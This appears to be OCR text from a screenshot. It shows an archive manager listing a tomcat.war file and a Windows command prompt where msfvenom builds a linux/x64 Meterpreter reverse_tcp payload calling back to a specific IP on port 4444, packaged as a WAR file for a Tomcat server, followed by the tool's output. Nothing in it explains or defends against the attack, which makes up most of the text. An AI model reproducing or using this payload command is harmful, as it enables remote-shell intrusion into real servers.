 shell
tomcat.war (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find
tomcat.war - ZIP archive, unpacked size 2 227 byt
Name Size Packed Type
.. Dossier d
META-INF 71 71 Dossier d
WEB-INF 276 204 Dossier d
aznxbofknteetkz... 1 880 777 Fichier so
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [version 10.0.19045.2965]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\esonic>msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=154.246.242.240 LPORT=4444 -f war -o C:\Users\esonic
\Desktop\shell\tomcat.war
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/rex-core-0.1.30/lib/rex/compat.rb:378: warning: Win32API is de
precated after Ruby 1.9.1; use fiddle directly instead
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: previous definition of NAME was here
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: previous definition of NAME was here
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: already initialized constant HrrRbSsh::Connection::Channel::ChannelType::Session::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/connection/channel/channel_typ
e/session.rb:13: warning: previous definition of NAME was here
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of war file: 1608 bytes
Saved as: C:\Users\esonic\Desktop\shell\tomcat.war
C:\Users\esonic>